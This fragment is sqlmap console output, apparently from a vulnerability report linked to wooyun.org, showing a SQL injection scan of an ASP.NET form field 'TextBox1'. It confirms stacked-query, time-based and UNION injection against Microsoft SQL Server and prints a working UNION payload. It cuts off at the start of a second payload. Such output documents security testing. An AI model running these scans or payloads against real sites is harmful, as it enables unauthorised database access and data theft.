 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:27:57
[16:27:57] [WARNING] provided parameter 'TextBox1' is not inside the GET
[16:27:57] [INFO] testing connection to the target url
[16:27:57] [INFO] testing if the url is stable, wait a few seconds
[16:27:58] [INFO] url is stable
[16:27:58] [WARNING] heuristic test shows that POST parameter 'TextBox1' might n
ot be injectable
[16:27:58] [INFO] testing for SQL injection on POST parameter 'TextBox1'
[16:27:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:27:59] [WARNING] reflective value(s) found and filtering out
[16:28:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:28:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:28:14] [INFO] POST parameter 'TextBox1' is 'Microsoft SQL Server/Sybase stac
ked queries' injectable
[16:28:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:28:24] [INFO] POST parameter 'TextBox1' is 'Microsoft SQL Server/Sybase time
-based blind' injectable
[16:28:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:28:24] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:28:24] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:28:25] [INFO] target url appears to have 11 columns in query
[16:28:26] [INFO] POST parameter 'TextBox1' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
[16:28:26] [INFO] POST parameter 'TextBox1' is vulnerable. Do you want to keep t
esting the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: POST
Parameter: TextBox1
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: __VIEWSTATE=/wEPDwUKLTI1MTAzMzQzMg9kFgJmD2QWBgIMDzwrAA0BAA8WBB4LXyF
3D%3D&TextBox1=abc' UNION ALL SELECT NULL,NULL,CHAR(58)+CHAR(107)+CHAR(119)+CHAR
(115)+CHAR(58)+CHAR(72)+CHAR(102)+CHAR(122)+CHAR(100)+CHAR(114)+CHAR(121)+CHAR(8
3)+CHAR(87)+CHAR(97)+CHAR(120)+CHAR(58)+CHAR(103)+CHAR(119)+CHAR(115)+CHAR(58),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &ImageButton4.x=31&ImageButton4.y=11&Tx
tPageSize=15&GoPage=1&__EVENTVALIDATION=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKLTI1MTAzMzQzMg9kFgJmD2QWBgIMDzwrAA0BAA8WBB4LXyF
www.wooyun.org